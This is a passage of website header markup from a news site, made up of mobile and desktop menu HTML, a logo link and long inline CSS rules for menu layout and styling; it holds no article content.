dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:1px!important;margin-right:-9px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:var(--reel-news-white)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:var(--reel-news-white)}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_12" class="tdc-row stretch_row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{min-height:1px}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row"  >
<style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:fixed;top:0;bottom:auto}</style><div id="tdi_18" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_19 td-reel-news-blur-bg wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:none}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_19{margin-left:-15px;margin-right:-15px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;opacity:.03!important;background-position:center top!important}</style></div><style>.tdi_18_rand_style{background-color:#16121a!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}div.tdi_21{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_22 .tdb-logo-svg-wrap{max-width:26px;margin-top:0px;margin-bottom:0px;margin-right:11px;margin-left:0px;display:block}.tdi_22 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_22 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_22 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_22 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-img-wrap{display:block}.tdi_22 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_22 .tdb-logo-text-title{display:block;color:var(--reel-news-white);font-family:Montserrat!important;font-size:18px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1.5px!important;}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_22 .tdb-logo-icon{top:0px;display:block}.tdi_22 .tdb-logo-svg-wrap>*{fill:var(--reel-news-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-logo-svg-wrap{max-width:22px;margin-right:9px}.tdi_22 .tdb-logo-svg-wrap svg{width:22px!important;height:auto}.tdi_22 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_22 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-svg-wrap{max-width:18px;margin-right:7px}.tdi_22 .tdb-logo-svg-wrap svg{width:18px!important;height:auto}.tdi_22 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_22 .tdb-logo-text-title{font-size:14px!important;letter-spacing:1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://revoluciontrespuntocero.news/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/Revolucion_3_0_72_Mesa-de-trabajo-1-300x83.png" src="https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/rev72_Mesa-de-trabajo-1.png" alt="Logo"  title=""  width="209" height="59" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline;flex-grow:1}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-reel-news-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25 .td_block_inner{text-align:center}.tdi_25 .tdb-menu>li{margin-right:15px}.tdi_25 .tdb-menu>li:last-child{margin-right:0}.tdi_25 .tdb-menu-items-dropdown{margin-left:15px}.tdi_25 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:0px;color:var(--reel-news-light-grey)}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{font-size:15px;margin-left:5px;top:0px;color:#848484}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--reel-news-light-grey)}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#848484}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:14px!important;line-height:78px!important;font-weight:500!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_25 .tdb-menu>.tdb-normal-menu>ul,.tdi_25 .td-pulldown-filter-list{left:-20px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{padding:15px 20px;background-color:var(--reel-news-black-transparent);box-shadow:none}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{margin-bottom:4px;font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_25 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 0}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--reel-news-light-grey)}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--reel-news-light-grey)}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:1192px!important}.tdi_25 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--reel-news-black-transparent);border-width:0px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_25 .td-pulldown-filter-list{left:auto;right:-20px}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-menu>li{margin-right:30px}.tdi_25 .tdb-menu>li:last-child{margin-right:0}.tdi_25 .tdb-menu-items-dropdown{margin-left:30px}.tdi_25 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{font-size:17px;margin-left:3px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:68px!important}.tdi_25 .tdb-menu>.tdb-normal-menu>ul,.tdi_25 .td-pulldown-filter-list{left:-15px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{padding:10px 15px}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 0}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_25 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_25 .td-pulldown-filter-list{left:auto;right:-15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li{margin-right:20px}.tdi_25 .tdb-menu>li:last-child{margin-right:0}.tdi_25 .tdb-menu-items-dropdown{margin-left:20px}.tdi_25 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{font-size:16px;margin-left:1px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:58px!important}.tdi_25 .tdb-menu>.tdb-normal-menu>ul,.tdi_25 .td-pulldown-filter-list{left:-12px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{padding:7px 12px}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{margin-bottom:1px;font-size:11px!important}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_25 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:3px 0}.tdi_25 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_25 .td-pulldown-filter-list{left:auto;right:-12px}}}</style>
<style>.tdi_25 .tdb-menu>li.current-menu-item>a,.tdi_25 .tdb-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-menu>li.current-category-ancestor>a,.tdi_25 .tdb-menu>li.current-page-ancestor>a,.tdi_25 .tdb-menu>li:hover>a,.tdi_25 .tdb-menu>li.tdb-hover>a,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--reel-news-white)}.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--reel-news-white)}.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_25 .tdb-menu>li.current-menu-item>a:after,.tdi_25 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_25 .tdb-menu>li.current-category-ancestor>a:after,.tdi_25 .tdb-menu>li.current-page-ancestor>a:after,.tdi_25 .tdb-menu>li:hover>a:after,.tdi_25 .tdb-menu>li.tdb-hover>a:after,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
